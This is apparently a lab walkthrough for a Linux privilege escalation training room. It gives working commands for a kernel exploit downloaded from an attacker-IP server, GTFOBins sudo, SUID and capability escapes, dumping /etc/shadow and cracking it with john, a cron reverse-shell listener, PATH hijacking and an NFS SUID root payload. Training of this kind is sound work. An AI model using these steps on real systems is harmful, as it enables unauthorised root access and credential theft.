Overview
This room teaches 8 core Linux privilege escalation techniques — the most important post-exploitation skill in pentesting. You start as a low-privilege user (karen) and learn how to reach root through different paths every time.
Techniques covered:
- Enumeration
- Kernel Exploits
- Sudo misconfigurations
- SUID binaries
- Capabilities
- Cron Jobs
- PATH Variable hijacking
- NFS misconfigurations
Task 1 & 2 — Introduction
Read through the intro. Understand that privilege escalation means going from a normal user → root. This is almost always needed after initial access in a real pentest.
No answers needed
Task 3 — Enumeration
SSH into the machine first:
ssh karen@<MACHINE_IP>
# Password: Password1
Key Enumeration Commands
Hostname — what is the machine called?
hostname

Kernel version — is it vulnerable?
uname -a
cat /proc/version

OS info:
cat /etc/issue

Python version:


Find a kernel CVE: Go to exploit-db.com and search Linux 3.13.0 → CVE-2015-1328
Task 4 — Privileged Access (Concept)
This task explains the difference between:
- Horizontal privesc — moving from user A to user B (same level)
- Vertical privesc — moving from user to root (higher level)
No answers needed
Task 5 — Kernel Exploit
The kernel version 3.13.0-24-generic is vulnerable to CVE-2015-1328 (overlayfs exploit).
Step 1: Find and Download the Exploit
On your attacker machine:
searchsploit linux 3.13

Download exploit ID 37292 (the .c file, NOT the .txt):
searchsploit -m 37292

Or download directly from ExploitDB.
Step 2: Transfer to Target
Start a Python web server on your attacker machine:
python3 -m http.server 80
On the target machine:
cd /tmp
wget http://<ATTACKER_IP>:80/37292.c
Step 3: Compile and Run
gcc 37292.c -o 37292
./37292

You should drop into a root shell:
id
# uid=0(root)


Step 4: Get the Flag
cat /home/matt/flag1.txt

Task 5 Answer
| Question | Answer |
|---|---|
| flag1.txt content? | [capture from target] |
Task 6 — Sudo Privilege Escalation
Step 1: Check Sudo Permissions
sudo -l

Output shows karen can run find, less, and nano with sudo — without a password.
Step 2: Exploit via GTFOBins
Head to gtfobins.github.io and search each binary under the Sudo filter.
Escalate using find:
sudo find . -exec /bin/sh \; -quit


You’re now root. Navigate to the flag:

cat /home/ubuntu/flag2.txt
Answer for Nmap sudo shell (Q3):
sudo nmap --interactive
nmap> !sh

Read /etc/shadow using less (Q4 — frank’s hash):
sudo less /etc/shadow
Scroll through to find the hash for frank.

Task 7 — SUID Privilege Escalation
Step 1: Find All SUID Binaries
find / -type f -perm -04000 -ls 2>/dev/null
Compare this list against GTFOBins using the SUID filter.
base64 appears on both the system and GTFOBins SUID list — exploit it.
Step 2: Find a Comic Book Writer Username
cat /etc/passwd

Look for the user gerryconway — that’s the answer.

Step 3: Read /etc/shadow via base64 SUID
/usr/bin/base64 /etc/shadow | /usr/bin/base64 -d


Find user2’s hash and crack it:
john --format=crypt --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Step 4: Read flag3.txt
/usr/bin/base64 /home/ubuntu/flag3.txt | /usr/bin/base64 -d
Task 8 — Capabilities
Capabilities let programs have specific root-like powers without being fully SUID.
Step 1: List All Capabilities
getcap -r / 2>/dev/null

Step 2: Count Binaries with Capabilities
Count the results → 6 binaries
Step 3: Find the Exploitable One
Check GTFOBins — vim has a capabilities exploit entry.
Step 4: Exploit via vim Capability
./vim -c ':py3 import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'


Now read the flag:
cat /home/ubuntu/flag4.txt
Task 9 — Cron Job Privilege Escalation
Cron jobs run commands on a schedule. If root runs a script you can write to — you own root.
Step 1: Read the Crontab

cat /etc/crontab

Step 2: Check Permissions on backup.sh
ls -la /home/karen/backup.sh

Karen has write access to backup.sh — and root runs it.
Step 3: Inject a Reverse Shell
On your attacker machine, start a listener:
nc -lvnp 1234

Overwrite backup.sh with a reverse shell:

Wait up to 1 minute for cron to fire. You’ll get a root shell in your netcat listener.
Step 4: Read the Flag
cat /home/ubuntu/flag5.txt


Step 5: Get Matt’s Password Hash (Q3)
cat /etc/shadow


Grab matt’s hash and crack it with john:
john --format=crypt --wordlist=/usr/share/wordlists/rockyou.txt matt_hash.txt
Task 10 — Privilege Escalation: PATH
Step 1: Find Writable Folders
find / -writable -type d 2>/dev/null
Scroll through the output — the only odd result that stands out is /home/murdoch.

Step 2: Add /home/murdoch to PATH
export PATH=/home/murdoch:$PATH
echo $PATH

Now Linux will search /home/murdoch first when looking for any command.
Step 3: Create a Fake thm Binary
echo '/bin/bash' > /home/murdoch/thm
chmod +x /home/murdoch/thm


We’ve created a file called thm that spawns a bash shell. Since the SUID test binary will run it as root, we’ll get a root shell.
Step 4: Run the SUID Binary
/home/murdoch/test

The binary looks for thm → finds our fake one in /home/murdoch → runs it as root.
id
# uid=0(root)

Root shell obtained.
Step 7: Read flag6.txt
cat /home/matt/flag6.txt

Flag 6:
THM-736628929
Task 11 — NFS Privilege Escalation
What is no_root_squash?
Normally, NFS maps root-created files to nobody for safety (root squashing). When no_root_squash is set, files created by root on a mounted share keep their root ownership. We abuse this to plant an SUID binary.
Step 1: Check NFS Exports on Target
cat /etc/exports
3 shares with no_root_squash → all exploitable.
Step 2: Mount the Share on Attacker Machine
# On your attacker machine (as root)
sudo su
mkdir /tmp/tryhackme
mount -o rw,vers=2 <MACHINE_IP>:/tmp /tmp/tryhackme

Step 3: Create a SUID Shell Payload
Still as root on your attacker machine:
// exploit.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int main() {
    setuid(0);
    setgid(0);
    system("/bin/bash");
    return 0;
}

# Save, compile, and set SUID on the mounted share
gcc -static exploit.c -o exploit -w
chmod +sexploit


Step 4: Execute on Target
Back on the target machine:
/tmp/exploit
# You're root
cat /home/ubuntu/flag7.txt


Task 12 — Capstone Challenge Walkthrough
Step 1: Check Sudo — Dead End
sudo -l

leonard has no sudo rights at all. Cross that off the list.
Step 2: Enumerate Home Directories
ls -l /home/missy
ls -l /home/rootflag
ls -l /home/leonard


Can’t read either flag directly. Need to escalate first.
Step 3: Check Cron Jobs
cat /etc/crontab

No user-defined cron jobs. Dead end.

Step 4: Find SUID Binaries
find / -perm -u=s 2>/dev/null

Scanning the list — /usr/bin/base64 stands out. It’s SUID and on GTFOBins. This is the path.
Step 5: Read /etc/shadow via base64 SUID
/usr/bin/base64 /etc/shadow | /usr/bin/base64 -d

This reads the shadow file as root. Copy missy’s hash from the output.
Step 6: Crack Root and Missy’s Hash
Save the hash on your attacker machine:
nano missy.txt
Crack it with John:
sudo john --wordlist=/usr/share/wordlists/rockyou.txt missy.txt

Result → Password1

Root’s Hash:
Save root’s hash separately:
nano root_hash.txt
Crack it with John:
sudo john --wordlist=/usr/share/wordlists/rockyou.txt root_hash.txt

taking too long to crack.
Step 7: Switch to Missy
su missy
# Password: Password1
Step 8: Get Flag 1
cd /home/missy/Documents
cat flag1.txt


Flag 1:
THM-42828719920544
Step 9: Get Flag 2 (root flag)

As missy, check sudo:
sudo -l
# missy can run: /usr/bin/find
Exploit via GTFOBins:
sudo find . -exec /bin/sh \; -quit
cat /home/rootflag/flag2.txt


Flag 2: [capture from
/home/rootflag/flag2.txt]
Key Takeaways
1. Always enumerate first. Kernel version, OS, users, sudo rights, SUID files, cron jobs, NFS exports — gather everything before exploiting anything.
2. GTFOBins is your bible. Any time you see a sudo permission or SUID binary, check GTFOBins immediately. It covers hundreds of binaries with ready-to-use privesc commands.
3. Writable root-owned cron scripts = guaranteed root. If root runs a script and you can write to it — inject a reverse shell and wait.
4. no_root_squash on NFS = plant your own SUID binary. Mount the share as root on your machine, drop a SUID shell, execute it on target.